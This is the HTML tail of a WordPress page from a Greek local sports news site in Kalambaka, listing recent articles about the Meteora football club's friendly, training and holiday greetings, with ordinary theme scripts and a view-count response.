        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5-%ce%bc%ce%bf%cf%85%ce%b6%ce%b1%ce%ba%ce%af%ce%bf%cf%85-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd-3/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕ Μουζακίου: τα παραλειπόμενα του φιλικού"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Met-Mouzaki-29-12P1450785-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Met-Mouzaki-29-12P1450785-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Met-Mouzaki-29-12P1450785-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-ΑΕ Μουζακίου: τα παραλειπόμενα του φιλικού" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5-%ce%bc%ce%bf%cf%85%ce%b6%ce%b1%ce%ba%ce%af%ce%bf%cf%85-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd-3/" rel="bookmark" title="Μετέωρα-ΑΕ Μουζακίου: τα παραλειπόμενα του φιλικού">Μετέωρα-ΑΕ Μουζακίου: τα παραλειπόμενα του φιλικού</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T19:40:17+00:00" >29/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%bc%ce%bf/" rel="bookmark" class="td-image-wrap" title="Φιλικό παιχνίδι για τα Μετέωρα με το Μουζάκι"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Mouzaki-3-3P1410650-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Mouzaki-3-3P1410650-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Mouzaki-3-3P1410650-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Φιλικό παιχνίδι για τα Μετέωρα με το Μουζάκι" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%bc%ce%bf/" rel="bookmark" title="Φιλικό παιχνίδι για τα Μετέωρα με το Μουζάκι">Φιλικό παιχνίδι για τα Μετέωρα με το Μουζάκι</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T16:52:03+00:00" >28/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%80%ce%ad%cf%83%cf%84%cf%81%ce%b5%cf%88%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%cf%80%cf%81%ce%bf%cf%80%ce%bf%ce%bd%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89/" rel="bookmark" class="td-image-wrap" title="Επέστρεψαν στις προπονήσεις τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Proponisi-20-11P1440729-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Proponisi-20-11P1440729-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Proponisi-20-11P1440729-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Επέστρεψαν στις προπονήσεις τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%80%ce%ad%cf%83%cf%84%cf%81%ce%b5%cf%88%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%cf%80%cf%81%ce%bf%cf%80%ce%bf%ce%bd%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89/" rel="bookmark" title="Επέστρεψαν στις προπονήσεις τα Μετέωρα">Επέστρεψαν στις προπονήσεις τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T17:02:18+00:00" >27/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b5%cf%82-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc-2/" rel="bookmark" class="td-image-wrap" title="Χριστουγεννιάτικες ευχές από τον ΑΣ Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/1692e5ec-4ddf-4e18-9e45-5792849572be-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/1692e5ec-4ddf-4e18-9e45-5792849572be-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/1692e5ec-4ddf-4e18-9e45-5792849572be-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Χριστουγεννιάτικες ευχές από τον ΑΣ Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b5%cf%82-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc-2/" rel="bookmark" title="Χριστουγεννιάτικες ευχές από τον ΑΣ Μετέωρα">Χριστουγεννιάτικες ευχές από τον ΑΣ Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T23:07:53+00:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-103/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Κυριακής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-534x375.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις της Κυριακής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-103/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Κυριακής">Οι αθλητικές μεταδόσεις της Κυριακής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-05T12:42:43+00:00" >05/02/2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-215/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Δευτέρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις της Δευτέρας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-215/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Δευτέρας">Οι αθλητικές μεταδόσεις της Δευτέρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-24T01:43:03+00:00" >24/03/2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 695d462ab0a41
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[57613]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"57613":51}